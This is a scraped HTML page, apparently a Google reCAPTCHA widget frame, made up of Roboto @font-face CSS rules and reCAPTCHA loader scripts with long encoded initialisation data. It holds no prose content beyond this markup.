  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ycy-0SOG5ZH1sXmL-lRuqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ycy-0SOG5ZH1sXmL-lRuqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ycy-0SOG5ZH1sXmL-lRuqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMO/ZFFQw488w5UKwpTCpErCksKgAMO9w6vDqDQbwqFGwpNzwp1gwrzDulLDnF7CoXtcw4jCvcOFwrfDl07CpMOxw5HDuV/CqjbCoynDtMO/Q0bDjybDusOgwq7CscKkPsKnf8K/AMOSNcOsw4TCoMOWwpXCmnEJMDQyTHBCfsKvGMOtw4vDrcOrwopOwq3DrWIOK8KORSBJO8OLWHJWw7YPwoU/[base64]/[base64]/CmsOaTcKmwrbCqFPCmwcxwrwswrwOw6BhOxXCtEEUwpbClcKPcMKSKH7Cg8Kgwp83w6zDrxJvwq92GjLCp33Crjh8wo8kwqJgw4hhbmLCmcK0w70iQB5yTVo9YEJlY8OKYwwBw51Mw7vCgcOZwoRsJldCw60qCD57wp/DpcO2KULCpUl0LsKGV35+f8Obw5rDjcOywrsNLsK4alIbMsKadsOJwrwiXsK+SSXCrcKPwpDDksOuAsOdVyDDtcKSw6fCrzfDhcKew7NCw64Qwo/DtcKrw5kZDAsQTMKKw7o7w6HCqDc/wqAsTcOmw7ENwogxGMOGV8KAw5LDncKIcMKCwpYfw6LDtcKQPAkHDsKNMCbCqMOIwplrw7txwokQwpXDmsOndcKtw7TCp8K/wr8vc2rDqMKDw5LCpcKyIDBIw5fDhcKhGVXCmMO5wojDrsONw7PCpsOKw5MMw4vCgcK2ecOkXMOmBAPDqEPClsKrfT/Ch8OGwrzDl8O3G3YNK3QKw6VVwrRBw4xXwp5rIFPChGbDqiPCkFwXS8ObMjYjwoEUwqfDjTzCpcOmwrBoc8KTUSzDkAnChsKWalLCnW/CliEsScO2YmEofGjDiMOVw4kEwrM/W8ObwoTCs0/Dv8O3w7kHwqbCtFLDljw3RzrCs3tPesKyM8KVC8OrQsOGE8OnRFzDqsKoB8O+w7XDg8K8eMO2w6BjGEXCskfDuRDCpMKVw55/FGPCpCzCjEJ4wrlgw7QZw7pHRnZ4wo8fDcOIw5kAwqJZJF/CrMOcw6rDn8OTwookSTrDhyo0E8OGVcO0w4g+wozCgsOwGcO8w7HDjFbDsSfCklvCjBPDkMKdInPDqDxSFGTCs8O4wqbDk8KVwofCoMO6wpzDugdoThpjwrPCrAlwQV8dOXwvasO4wojCoycmwp7DrQpNwrt3RMKjLsOtw6/CgcO8CC/[base64]/[base64]/DATDsyg3eMKpE2TDik1LIcKrSsOgccKWAl44YE8ew43DiQExwrUiccOsw63Ct8Kyw5d6w4Q6wrfCpcOmecOYw7hmNyfDm8OwfcOAwrc+wo0/[base64]/DvyHDs8KwwrfCpcO4w5oXwrjCmDMAw4x/wq1Cw6c7TQbCocK/wqcYwoJVMmk3w5o/HMOIw6fDvgFWFcOcf8KpGsKAw4PDhsOxKsKcIsKBw5nCjRvDnmfCuDHCqMKywovCucKbF3/[base64]/CjlYmAWnDjRB8ZsK6O8Otw6dfBzjCjcO8ODh0Dx5ZHzRrGcODB0/[base64]/[base64]/CpmTCrS3Cl1NbCBnDhcKEwrnCucO6BxHCghLCuMOyw5nDtCLDscO/w7FZJgnChAo3BXLCicOXfEp1w6LDtcKZUk93a8KEZlTDtcKFaU7DssO9w5J4HUhGCsO2LsOOCTVubAXDsHLDhD1Ow4vDkcKXwqpHUl/[base64]/DicOxwrbDnBLCnsONwpByw4/CmVAiw7jDoQUdc8K4W1LDuUrDnQHDqTnDkcKGw6g9X8KFRMOjQsKvLcKYwp7CssKswo9Pw45cwp1/SGTCmzHCg8KIPsO5w48rwqfDlHrClMOVIDU3IcOqBMKzPmTCj8OALx9bNMOgwr5hElbDoHNiwq8hX8K/EV8vwpHDsVLDl8O7woc2T8OWwqrDj04Pw4N3bcO+HRfCmVvDm0QIZRrDq8ONw73DlmAjW2AcHcKEwqJvwpdJw6fDpElrPyfCogzDscKMaz/Dr8K9wpYvw4cqwrEwwppnaMKVbExWfMO6wqLCoGoSw6rDqcOlwqdiUcKSP8OHw6gkwo/CrCvCs8KCw5zCh8Oewr9dw73DlMK9STdew43CjMKRw5xvdMOODX1Aw5cnd1rClMOow5VResOLemN/w6DCv0tOVUFYPsO/wpTDr3tAw4MJW8KTP8Ohw4zDnB7ClBTDhMK8CcO7c2rCm8OrwpzDuWtIwqsOw5sPAsO1woAAU0rDpBMjCWBcTcOYwojCtxxCanYpwonCkMKIQsO0woDDlX/DlUDCocOKwoILQDRbw6sDFcK4EcOlw5PDq1NufsKpwr9CQMO5wrPDgjbDqjfCp3EYf8OSw5czwo93woJ8fHfCj8OvcFclG8K5fFM3wrwrPm3Cg8KKwpUZd8OhwrUVwq/DicK+w6odw53Cj2PCjcOTw6Nww5XDjMKQw49nw7t5BMKbHsKYFA5pwpbDl8OYw5DDtX3DtxgXwrLDmDk7NMKGC380wpUvwqxIDzjDpHJGw4YMwrzCssK/wrPCtVVyEcKcw7XCoMKCJMKkFcOWw60KwprCnsOEe8OlM8O2ZsK6Rj7CkzV2w73CuMKCw4nDgBzCocOtw6dzLl7DvX9fw4F4an/Cpz3DgMOwCgMvDsOZasKPwpHDkh13wqnDgyfColjDhsOfwqMJcVnCrMKNbBQvwpw5wrgVw5LCm8KeC1phwrbCgMKEw74HE0rDncOtw5jCiEZtw5LDosKwPjo/[base64]/Ck8OEFnBIcmwbwr3DtgPCum3Cq1PDvsOxNcKAw4TCtALDkcKARjzDizh9w5EfacK4wqrDg8OlKMOHwq3CiMKbAnfCoknCi1fCmC/Dqhpqw69fd8O2acO5w4w4QsKfwovCi8KYw6sLN1rDl8OJOHMadMKTa8K+Xh/[base64]/[base64]/CuMOvw6FaZQ3DkMOjw7/Dvj55dcOBwqUUw4ITw7MBwpXCulcsHhfDvlbDo8OtYcOgwrtdw5fDhMKrwonCjMOKBlE3XFvDqgUowo/DqHIWHcOgRsKnw5HDqMKiwr/[base64]/[base64]/Cg8OJTMKgN8KMwp/DicOQwq0peMOEccKVF8Omw7wGw7leT0V3eS3CjMKvJ2LDpcOsw75Iw4PDq8OaQUDDpnd1w6PCmBs/M24GLMKmY8OFeHdOw4HDpWIJw5rCqCscCMOPbk/DrMK5wpEAwq1UwpI3w4PCo8Kdwr/DjxPCmkJNw4lzQMOnQWrDocONIcOtJSTDqSs7w4PCsUzCicO7w6TCintjOw3CssKiwpAwasKZwqZpwr/[base64]/Chy/DqQhkIMKAJsKswoTDs2LCtzVxeQjDrwB/w4sTw6h7w6DCiDPDksO9B2XDjcOswqxGLsK6wqjDpTTCp8KewqETw69fXcKFHsOdO8OiWMK5GMOmLkjCtFPCtcO7w7zDhyPCpSBiw6cHKQHDtsKvw6/DnMOIbVbDizrDg8Kuw4TCmk80ecKQwp8Kw4bDkxHCtcK7wolJw6w3MU/CvgoYYGDCmcOBZMKnR8KAwr/Csyked8Oww5oIw6XCvnYifcOkwrgvwo3DncKnw4NSwp8eYwJJw510MgnCqsKQwoMPw5nDqxA+wpEwTiZMRW3CoFxNwqvDocKcSsOcPMO7VgbDucKLw6XDscO5w7JswpYYOSrCq2fDrwMlw5bDkzoqdE/[base64]/DgSo4w6lbw57CtlNqGzh2wrI+KsO+HmBdAMKaBMKjZWtUw6XCpsK7wo9of3PCiQHDpnvDlWMdNQfChm3Dk8KQLsKbwoo6Sis0wp0REBPCoyRWVCc2BhE1CxxIwrJqw5J2w75aHMKeLMOJaknCjClSCwbCmsOawqXDmcOZwphAVsOZRnHCoXnDqnZ/wrwKQcOsWAFWw5Y/[base64]/CocOhwovDnMK6wq12wqJcRSlPwrF0N8OoCcOdwqIyw5HDosOtw6I4Mm/Cj8OSw7jCoSTDosKrN8OPw7XCicOawpTDg8KRw5zDqxg6FU8aEcORM3HDoi3Cq0YscmcgX8Oiw7rCjcOkbcKNwqsTHcKkRcKlwrIBw5UtQMK+wposw4TCrQcnYUVHwozCt33CpMKiOyjDucKLwpEdw4rCsivDrkMPw6Y5WcKMwpgew44wAF/DjcK0w5Usw6XCrxnCqSl0Jl3DgMOeBTwgwrwiw7RUbAfDgRPDrMKUw6E5w7zDmkM/wrUrwo9cJFfCmcKZwoIowowPwoZ6w7RJw7RGwp4CSi9jwpvCuy3CpsKAwr7DilklOsKCw7vCmMKzC1ZLC3bCmMOAfSXDuMKoX8OoworDujpwI8Omwpo/XMOOw6Fzd8OJMcKjVUpjwovCl8KiwpvCkH81w6B5woDCkSfDkMK/ax9Jw7dQw6l2JmzDmcO5dBfCgykNw4NXwq8/UcOseiwQw6jClsKyKcKHw6ZCw445ajcaWTfDo0F1D8OpfTPDqcOJZsKWUFgINsO0D8OEw6LDphjDs8ORwpN0w6ZEPERxw7HCgBozS8O7wqI7wpDCpcKFCG8Pw5/Cryt7wq/CphNaGy7CrHHDp8KzQB4NwrfDtMOSw5UAwpbDmVjCsHTCmXbDgEYKElXDlMKyw40IC8KlSFkLw50lw6FswpDDtwEpB8OCw5DDscOuwqHDpsKbBcKxNMOBPMO6csO/NcKGw4zCuMO8asKAQlBrwonCisKCFsKwGsO8ZSPDojfCg8OowojDrcOUOjB9wrHDsMODwoFRw4/[base64]/DlsORKihjw7krPcKOTcKEJnJPOsOmw63Drmdxwp0Lwo/[base64]/w5/CkjVxeSccw5/Cl8KoGzDChMO/wpfDkMOIw4U7WENJwr/Dv8KZwptQfMK+w6DDmMOHGsKHw7XDosKwwpfCtRY7a8Kmw4VGw6R9FMKdwqvCocKMCQDCkcOiQgPCr8OwG3TCs8KtwqPCtl3DkiDChMOBwqh/[base64]/wqHDjA7DrsK9w4Yrw4khwqIjwoLCmBIVJ8KqfV1vIsOnw5dcJDIIwrXCvhfCqRtBw7fDm0zCrUHCuVVCw7YQworDhk1UAFvDll7Cv8K2w75hw7NzEsK0w5LChGLDs8OTwqdzw4/[base64]/DqsKsMmlhUS1ZIMO6wrdjw6d7w4M/wqckw4jCpE4uEsO6w6UAQcOCwrnDnEgTw6DDkHrCn8K/[base64]/